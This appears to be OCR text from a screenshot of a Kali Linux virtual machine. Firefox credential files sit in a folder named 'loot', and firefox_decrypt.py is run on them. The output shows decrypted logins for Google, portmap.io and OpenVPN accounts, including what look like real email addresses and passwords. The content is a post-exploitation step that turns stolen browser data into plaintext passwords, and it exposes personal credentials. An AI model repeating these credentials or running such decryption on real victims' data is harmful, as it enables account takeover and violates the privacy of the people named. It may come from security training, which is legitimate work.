 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Windows 7
1 2 3 4 21:36
root@kali: /home/cyberb/firefox_decrypt
root@kali: ~/.msf4 root@kali: /home/cyberb root@kali: /home/cyberb/firefox_decrypt
# ls
cert9.db cookies.sqlite key4.db logins.json
(root💀kali)-[/home/cyberb/Desktop/loot]
# cd /home/cyberb/firefox_decrypt
(root💀kali)-[/home/cyberb/firefox_decrypt]
# ls
AUTHORS CHANGELOG.md firefox_decrypt.py LICENSE README.md tests
(root💀kali)-[/home/cyberb/firefox_decrypt]
# python3 firefox_decrypt.py /home/cyberb/Desktop/loot/
2022-01-10 21:36:56,991 - WARNING - profile.ini not found in /home/cyberb/Desktop/loot/
2022-01-10 21:36:56,992 - WARNING - Continuing and assuming '/home/cyberb/Desktop/loot/' is a profile location
Website: https://accounts.google.com
Username: 'jiboneralo777@gmail.com'
Password: 'Maimuna-786#%&*M_oN_Ik)a_#$%'
Website: https://portmap.io
Username: 'jiboneralo777@gmail.com'
Password: 'jiboneralo777@gmail.com'
Website: https://myaccount.openvpn.com
Username: 'wolode7450@vinopub.com'
Password: 'wolode7450@vinopub.com'
(root💀kali)-[/home/cyberb/firefox_decrypt]
#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9:36 PM
1/10/2022
3